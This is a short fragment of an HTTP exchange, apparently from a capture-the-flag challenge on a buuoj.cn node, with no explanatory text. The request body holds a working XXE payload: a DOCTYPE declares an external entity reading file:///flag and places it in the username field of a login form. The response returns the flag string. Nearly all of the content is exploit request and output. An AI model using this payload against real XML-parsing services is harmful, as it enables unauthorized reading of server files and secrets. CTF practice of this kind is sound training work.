 Origin: http://ab40d822-fbd2-410d-a207-fbeab1c48f9b.node3.buuoj.cn
Referer: http://ab40d822-fbd2-410d-a207-fbeab1c48f9b.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE feng [
<!ENTITY file SYSTEM  "file:///flag">
]>
<user>
<username>
&file;
</username>
<password>
1
</password>
</user>
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{80e291f4-8d22-45cc-a880-9cf1750e0d40}
11 </msg>
</result>